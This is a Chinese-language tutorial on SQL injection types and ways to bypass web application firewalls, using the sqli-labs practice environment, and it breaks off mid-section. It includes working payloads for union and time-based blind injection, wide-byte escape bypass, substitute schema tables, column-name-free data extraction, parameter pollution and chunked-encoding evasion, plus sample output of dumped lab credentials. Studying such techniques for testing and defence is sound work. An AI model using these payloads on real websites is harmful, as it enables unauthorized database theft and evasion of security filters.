sql注入方法,及其绕过思路
sql注入可以说是非常成熟的攻击手段了 对其的防御体系也很完善 据owasp统计 存在注入类漏洞的网站不超过10%
首先我们了解下sql注入的类型:
分为直接有回显的:
- 联合注入: 通过联合查询语句进行信息的查询 需要页面回显数据
- 报错注入: 需要页面存在查询语句报错回显
- 堆叠注入: 需要数据库支持堆叠查询格式
没有直接信息回显即盲注: - bool盲注: 页面没有回显 通过sql语句表达式判断 并根据页面内容变化判断表达式是否合理
- 时间盲注: 页面没有回显 通过sql语句表达式判断并加入时延 通过时延判断表达式是否成立
从注入内容分: - 数字型注入: 传递的参数会被当做数字处理
- 字符型注入: 传递的参数会被当做字符串处理
区分数字型注入或者字符型注入 可以利用and表达式进行判断 如果为字符型 不论条件真假 都能查询并且得到结果 如果为数字型 如果and条件没被满足此时将不会显示结果
这里使用经典的sqllib举例:
-
字符型:
条件满足:
![image]()
条件不满足:
![image]()
-
数字型:
条件满足:
![image]()
条件不满足:
![image]()
或者我们可以利用数学运算来判断传参类型:
![image]()
显然 如果是字符型 减法运算后查询的结果应该仍为dumb 说明该参数类型为数字型




为了了解绕过思路 我们先来了解下联合注入的常规流程:
首先查找注入点的存在 一般为搜索,登录栏等
判断注入点的类型 为字符型还是数字型
尝试闭合方式 括号,引号
通过orderby groupby 查询列数
判断回显位置 通过联合查询 得出回显信息的位置
通过联合查询得到信息 这里有一个非常关键且常用的数据库:
information_schema这个库中常用的表有columns 还有 tables


这两个表结合起来 可以查询出特定数据库中的表名以及表的列名 可以查出特定的数据
常用绕过方法:
- 空格绕过:
首先我们可以进行空格是否被过滤的判断:
使用延时注入来判断
id=(select*from(select(sleep(5)))a)#
这段sql语句完全不存在空格

时延大于2 说明该语句触发了sleep 这时在语句中加入空格 如果没有触发sleep说明空格被禁用
空格绕过:
- 思路一:编码绕过
%20 %0a %0b %0c %0d %a0 %00 %09
这些编码有时可以代替空格做截断,具体情况具体分析
- 思路二:符号绕过
采用其他符号代替空格
回车的编码为:%0d%0a 括号则很简单 直接使用()将查询语句隔离开
反引号 ``包裹表名列名
常用内联注释/**/代替空格
引号绕过:
双引号和单引号一般情况可以相互代替
有时可以使用十六进制形式进行查询

不过waf一般更关注是否存在查询语句 而不会关注编码形式
下面说几种不是很有效的绕过:
- 大小写绕过:
古早时期可能会存在 但现在一定不会出现类似的错误
- 浮点数绕过:
有时waf匹配参数只为整形 使用浮点数可以进行绕过
- null值:
\N是null值 有时会突破正则的限制,但大多情况下waf的正则会进行字符边界的限制
- 条件判断符号
and or not xor 这四种条件判断符都是非常常用的符号
常常等价替换为符号
&&与 ||或 !非 |异或
有时也会用in来代替判断表达式 in也可以代替等号
比如大于等于2小于等于3可以表示为in(2,3)
常规方法并不好绕过,最通用的方法就是dos waf 触发bypass 直接注入,或者使用分块传输功能,在块拼接之前,waf都不会轻易检测出请求的恶意性
- chunk编码
分块传输编码(Chunked transfer encoding)是超文本传输协议(HTTP)中的一种数据传输机制,允许HTTP由应用服务器发送给客户端应用( 通常是网页浏览器)的数据可以分成多个部分。分块传输编码只在HTTP协议1.1版本(HTTP/1.1)中提供。
Transfer-Encoding: chunked
在数据包中加入上述字段会将数据以chunk编码形式传递
具体格式如下
hex的分块长度+<CR>回车+<LF>换行
chunked data
结束块的分块长度为0
示例:
如要发送的内容(消息体)为:test
那么消息体的格式为:
4<CR><LF>
test<CR><LF>
0<CR><LF>
- 宽字节绕过:
宽字节注入是为了绕过转义字符,当数据库编码为gbk时,由于在gbk中一个汉字占两个字节,而在utf-8编码中一个汉字占三个字节,当程序编码和数据库编码不统一,比如数据库编码为gbk,程序编码为utf-8时,此时用户传入汉字,utf-8认为其占用三个字节,传入数据库的也是三个字节,但是由于数据库为gbk,前两个字节被编码为一个汉字,剩余一个字节吃掉了后一个符号,而一个符号占位为1个字节,单个字节与汉字多出来的字节合并为一个新的两字节汉字,最终绕过了转义字符
比如:
\ 这是一个转义字符 编码为0x5c
当用户输入时: 我们希望能吃掉0x5c 于是需要 '運' 其编码是%df%5c
如何构造这个字 很简单在传递数据时
我们在结尾加入%df这个编码
比如
SELECT * FROM users WHERE id='1\''
我们输入任何字符都会被反斜杠转义掉
可以尝试
SELECT * FROM users WHERE id='1 %df\''
这样%df会吃掉\ 语句变成:
SELECT * FROM users WHERE id='1 運''
成功单引号闭合 然后只要进行常规的注入就可以了
有关联合查询的注入绕过:
我们要想绕过 首先得了解注入的手段 以及waf是怎么进行防御的
注入语句实例:

id=-1' union select 1,group_concat(TABLE_NAME),3 from information_schema.TABLES where TABLE_SCHEMA='security' --+
上面是一个很经典的联合注入示范
我们了解到 waf通常会对information库进行防范
关于这个库的绕过方法:
首先我们着眼于有没有其他库可以代替
sys.schema_auto_increment_columns //自增列名
sys.schema_table_statistics_with_buffer //统计buffer
mysql.innodb_table_stats //innodb引擎的数据库统计
mysql.innodb_table_index //innodb表的节点信息统计
在5.7以后的版本中 以上的表都可以代替information数据库查出表名
有时waf会过滤where后的参数 如果为一对引号包起来的参数 就会匹配到规则 无法进行查询,这时可以直接将数据库名换为database();
获取表名后如何查询我们想要得到的数据呢:
此时我们无法准确获取到列名 可以简单地尝试下常见的列 username password等
最终都是为了查询到目标数据
我们可以使用连表查询 将数字与表进行结合 用数字来代表表的列名
mysql> select 1,2,3 union select * from users;
+----+----------+------------+
| 1 | 2 | 3 |
+----+----------+------------+
| 1 | 2 | 3 |
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
经过联合查询后 表的列名变为了1,2,3
这个时候只需要将这个表作为一个整体进行使用:
select `2` from (select 1,2,3 union select * from users) as a;
+----------+
| 2 |
+----------+
| 2 |
| Dumb |
| Angelina |
| Dummy |
| secure |
| stupid |
| superman |
| batman |
| admin |
| admin1 |
| admin2 |
| admin3 |
| dhakkan |
| admin4 |
+----------+
不需要列名 照样爆出了数据
id=-1' union select 1,group_concat(\`2\`),group_concat(\`3\`) from(select 1,2,3 union select * from users)as a--+

当反引号被禁止使用时 可以给列起别名
id=-1' union select 1,group_concat(s),group_concat(z) from(select 1,2 as s,3 as z union select * from users)as a--+

效果一致
使用去重函数:distinct
这个函数可以打破正则匹配的限制,加入这个值可能会让正则无效

这里重点推荐下:
脚本语言绕过:
在某些后端环境下:如php 同一个变量的值前一个的值会被后一个值覆盖掉
?id=1%00&id=2 这就要看后端怎么处理数据了 此时第一个id绕过了waf 第二个id落入后端进行处理 这也是比较经典的绕过 曾在daiqile平台出现
join注入绕过:有时不允许直接查询数据,此时可以使用join函数
union select 1,2 等价于 union select * from (select 1) as a join (select 2) as b

有时候后台的sql语句会限制行数 用limit函数 limit 0,1
limit 1 offset 0 这两个查询的效果一致 都是从第零行向后截断一行
可以省去逗号
当无法通过常规手段爆出列名时 可以使用:
join连表报错:
